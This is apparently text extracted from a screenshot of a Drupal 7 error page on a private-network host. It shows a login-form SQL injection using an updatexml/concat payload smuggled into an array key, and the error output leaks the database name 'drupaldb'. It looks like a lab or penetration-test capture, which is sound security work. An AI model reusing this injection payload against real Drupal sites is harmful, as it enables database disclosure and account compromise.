 192.168.8.132/node?destina
90%
Drupal Site
Error
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of
/var/www/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in
DatabaseConnection->escapeLike() (line 981 of /var/www/includes/database/database.inc).
• PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~drupaldb~':
SELECT * FROM {users} WHERE name = :name_0 or
updatexml(0,concat(0x7e,database(),0x7e),0)#, :name_0 AND status = 1; Array ( [:name_0 or
updatexml(0,concat(0x7e,database(),0x7e),0)#] => bob [:name_0] => a ) in
user_login_authenticate_validate() (line 2148 of /var/www/modules/user/user.module).